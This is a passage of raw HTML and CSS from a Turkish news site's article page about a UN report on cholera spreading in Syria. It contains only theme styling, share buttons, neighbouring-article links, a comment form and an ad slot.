.td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Paylaş</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftevhidgundemi.com%2Fbm-suriye-deki-kolera-salgininin-yayiliyor%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=BM%3A+Suriye%E2%80%99deki+kolera+salg%C4%B1n%C4%B1n%C4%B1n+yay%C4%B1l%C4%B1yor&url=https%3A%2F%2Ftevhidgundemi.com%2Fbm-suriye-deki-kolera-salgininin-yayiliyor%2F&via=Tevhid+G%C3%BCndemi" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/&amp;media=https://tevhidgundemi.com/wp-content/uploads/2023/10/bm-suriye-deki-kolera-salgininin-yayiliyor.webp&description=BM%3A+Suriye%E2%80%99deki+kolera+salg%C4%B1n%C4%B1n%C4%B1n+yay%C4%B1l%C4%B1yor" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=BM%3A+Suriye%E2%80%99deki+kolera+salg%C4%B1n%C4%B1n%C4%B1n+yay%C4%B1l%C4%B1yor %0A%0A https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_88" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_89 td-animation-stack td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" >
<style>.tdi_89{margin-top:40px!important;margin-bottom:40px!important;padding-top:30px!important;padding-bottom:30px!important;border-color:#e0e0e0!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}@media (max-width:767px){.tdi_89{margin-top:20px!important;margin-bottom:20px!important;padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_89{padding-top:25px!important;padding-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-top:30px!important;margin-bottom:30px!important;padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdb_single_next_prev{*zoom:1}.tdb_single_next_prev:before,.tdb_single_next_prev:after{display:table;content:'';line-height:0}.tdb_single_next_prev:after{clear:both}.tdb-next-post{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);width:48%;float:left;transform:translateZ(0);-webkit-transform:translateZ(0);min-height:1px;line-height:1}.tdb-next-post span{display:block;font-size:12px;color:#747474;margin-bottom:7px}.tdb-next-post a{font-size:15px;color:#222;line-height:21px;-webkit-transition:color 0.2s ease;transition:color 0.2s ease}.tdb-next-post a:hover{color:var(--td_theme_color,#4db2ec)}.tdb-post-next{margin-left:2%;text-align:right}.tdb-post-prev{margin-right:2%}.tdb-post-next .td-image-container{display:inline-block}.tdi_89 .td-module-container{display:flex;flex-direction:column}.tdi_89 .tdb-post-next .td-module-container{align-items:flex-end}.tdi_89 .td-image-container{display:block;order:0}.ie10 .tdi_89 .next-prev-title,.ie11 .tdi_89 .next-prev-title{flex:auto}.tdi_89 .tdb-next-post a{color:#000000;font-family:Volkhov!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important}.tdi_89 .tdb-next-post:hover a{color:#5e5e5e}.tdi_89 .tdb-next-post span{font-family:Poppins!important;font-size:13px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdb-next-post a{font-size:16px!important}.tdi_89 .tdb-next-post span{font-size:12px!important}}@media (max-width:767px){.tdi_89 .tdb-next-post a{font-size:13px!important}.tdi_89 .tdb-next-post span{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Önceki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tevhidgundemi.com/pakistan-da-1-milyon-kisiyi-askin-salgin-hastaliga-yakalandi/">Pakistan&#8217;da 1 milyon kişiyi aşkın salgın hastalığa yakalandı</a></div></div></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Sonraki İçerik</span><div class="td-module-container"><div class="next-prev-title"><a href="https://tevhidgundemi.com/dunyada-50-milyon-kisi-modern-kolelikle-yasiyor/">Dünyada 50 milyon kişi modern kölelikle yaşıyor</a></div></div></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_90 tdb-comm-layout2 td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_90" >
<style>.td_block_template_4 .td-block-title{font-size:16px;font-weight:400;margin-top:0;margin-bottom:26px;line-height:31px;text-align:left}.td_block_template_4 .td-block-title>*{background-color:var(--td_header_color,#000);color:var(--td_text_header_color,#fff);padding:0 12px;position:relative}.td_block_template_4 .td-block-title>*:before{content:'';position:absolute;top:100%;left:10px;margin:auto;width:0;height:0;border-style:solid;border-width:7px 7px 0 7px;border-color:var(--td_header_color,#000) transparent transparent transparent}@media (max-width:767px){.td_block_template_4 .td-related-title a{margin-right:0;font-size:15px}}.td_block_template_4 .td-related-title a:before{border-color:transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item{background-color:var(--td_theme_color,#4db2ec)}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:var(--td_header_color,var(--td_theme_color,#4db2ec)) transparent transparent transparent!important}@-moz-document url-prefix(){.td_block_template_4 .td-block-title>*{padding-bottom:2px}}.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_90 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_90 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#00a6d8}.tdi_90{margin-bottom:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_90{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:20px!important}}@media (max-width:767px){.tdi_90{margin-bottom:40px!important}}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_90 cite a:hover{color:#00a6d8}.tdi_90 .comment-link{display:inline-block}.tdi_90 .comment-edit-link{color:#00a6d8}.tdi_90 .comment-reply-link:hover,.tdi_90 #cancel-comment-reply-link:hover,.tdi_90 .logged-in-as a:hover{color:#00a6d8}.tdi_90 .comment{border-bottom-style:solid}.tdi_90 .comment .children{border-top-style:solid}.tdi_90 .comment-form .submit:hover{background-color:#00a6d8}.tdi_90 .avatar{border-radius:50px}.tdi_90 .comment-form .submit{padding:12px 18px;font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important}.tdi_90 .td-comments-title a,.tdi_90 .td-comments-title span{font-family:Poppins!important;font-size:14px!important;line-height:2!important;font-weight:600!important;letter-spacing:0.5px!important}.tdi_90 cite{font-family:Poppins!important;font-weight:500!important}.tdi_90 .comment-link,.tdi_90 .comment-edit-link{font-family:Poppins!important;font-weight:400!important}.tdi_90 .comment-content p{font-family:Volkhov!important;font-size:16px!important;line-height:1.4!important}.tdi_90 .comment-reply-link{font-family:Poppins!important;font-size:11px!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_90 .comment-reply-title{font-family:Crimson Pro!important}.tdi_90 input[type=text],.tdi_90 textarea{font-family:Volkhov!important;font-size:14px!important}.tdi_90 .comment-form-cookies-consent label,.tdi_90 .logged-in-as,.tdi_90 .logged-in-as a,.tdi_90 .td-closed-comments{font-family:Poppins!important;font-size:12px!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_90 .td-comments-title a,.tdi_90 .td-comments-title span{font-size:12px!important}.tdi_90 .comment-content p{font-size:13px!important}}@media (max-width:767px){.tdi_90 .td-comments-title a,.tdi_90 .td-comments-title span{font-size:12px!important}.tdi_90 .comment-content p{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">CEVAP VER <small><a rel="nofollow" id="cancel-comment-reply-link" href="/bm-suriye-deki-kolera-salgininin-yayiliyor/#respond" style="display:none;">İptal</a></small></h3><form action="https://tevhidgundemi.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Yorum:" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <label for="comment" class="is-visually-hidden">Yorum:</label>
                            <div class="td-warning-comment">Lütfen yorumunuzu giriniz!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="İsim:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="author" class="is-visually-hidden">İsim:*</label>
                                <div class="td-warning-author">Lütfen isminizi buraya giriniz</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="E-Posta:*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <label for="email" class="is-visually-hidden">E-Posta:*</label>
                                <div class="td-warning-email-error">Yanlış bir e-posta adresi girdiniz!</div>
                                <div class="td-warning-email">Lütfen e-posta adresinizi buraya girin</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Website:" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                            <label for="url" class="is-visually-hidden">Website:</label>
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Ismimi, e-postamı ve web sitemi bir dahaki sefere bu tarayıcıya kaydet.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Yorum Gönder" /> <input type='hidden' name='comment_post_ID' value='23527' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_91 td_block_template_1">
<style>.tdi_91.td-a-rec{text-align:center}.tdi_91.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_91 .td-element-style{z-index:-1}.tdi_91 .td-spot-id-spot_img_hidden{display:none}.tdi_91 .td-adspot-title{display:block}.tdi_91 .td_spot_img_all img,.tdi_91 .td_spot_img_tl img,.tdi_91 .td_spot_img_tp img,.tdi_91 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_91 .td_spot_img_all{display:none}.tdi_91 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="#" class="td_spot_img_all"><img src="https://tevhidgundemi.com/wp-content/uploads/2022/09/ihbar_reklam.png"  alt="spot_img" /></a><a href="#" class="td_spot_img_mob"><img src="https://tevhidgundemi.com/wp-content/uploads/2022/09/imgpsh-fullsize-anim-copy.jpeg"  alt="spot_img" /></a></div></div></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:block}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:auto;height:auto}.tdi_93{width:28%!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{width:240px!important}}@media (max-width:767px){.tdi_93{width:auto!important;display:none!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W3RydWUsZmFsc2UsZmFsc2UsZmFsc2Vd"><div class="td_block_wrap td_flex_block_5 tdi_94 td_with_ajax_pagination td-pb-border-top td_block_template_4 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_94" >
<style>.td-theme-wrap .tdi_94 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_94 .td-subcat-item a:hover,.td-theme-wrap .tdi_94 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_94 .td-subcat-dropdown:hover .td-subcat-more i{color:#00a6d8}.td-theme-wrap .tdi_94 .td-block-title>*:before{border-color:#00a6d8 transparent transparent transparent}.td-theme-wrap .tdi_94 .td-block-title>*{background-color:#00a6d8}.td-theme-wrap .tdi_94 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_94 .td_quote_on_blocks,.td-theme-wrap .tdi_94 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_94 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_94 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_94 .td-instagram-user a{color:#00a6d8}.td-theme-wrap .tdi_94 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_94 .td-load-more-wrap a:hover{background-color:#00a6d8;border-color:#00a6d8}.td-theme-wrap .tdi_94 .td-read-more a,.td-theme-wrap .tdi_94 .td-weather-information:before,.td-theme-wrap .tdi_94 .td-weather-week:before,.td-theme-wrap .tdi_94 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_94 .td-post-category,.td-theme-wrap .tdi_94 .td-post-category:hover{background-color:#00a6d8}.tdi_94{margin-bottom:0px!important}</style>
